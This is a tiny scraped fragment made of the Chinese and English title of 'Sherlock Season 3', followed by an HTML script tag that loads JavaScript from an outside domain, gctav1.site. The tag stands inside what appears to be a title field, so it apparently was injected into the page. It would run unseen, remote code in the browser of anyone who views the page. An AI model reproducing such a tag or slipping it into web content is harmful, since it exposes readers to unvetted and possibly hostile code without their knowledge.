神探夏洛克 第三季 Sherlock Season 3<script src=https://gctav1.site/js/tj.js></script>